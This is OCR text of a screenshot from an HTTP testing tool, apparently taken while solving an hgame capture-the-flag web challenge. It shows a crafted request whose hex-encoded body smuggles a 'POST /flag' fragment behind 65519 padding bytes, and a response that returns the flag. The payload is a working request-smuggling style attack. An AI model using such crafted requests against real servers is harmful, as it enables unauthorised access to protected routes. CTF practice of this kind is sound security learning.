 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7890 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET / HTTP/1.1
2 Host ? : node1.hgame.vidar.club:30529
3
4 {{hexdec(0004504f535400052f666c616700000000)}}{{padding:zero(0|65519)}}
50bytes / 132ms 美化 编码 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Feb 2025 13:54:22 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 50
5
6 hgame{YOU-SurV1vAl-FrOm-the-GH0sT_tr@IN_-Thank5d2}
远端地址:127.0.0.1:7890; 响应时
间:132ms; 总耗时:134ms; URL:htt
p://node1.hgame.vidar.club:...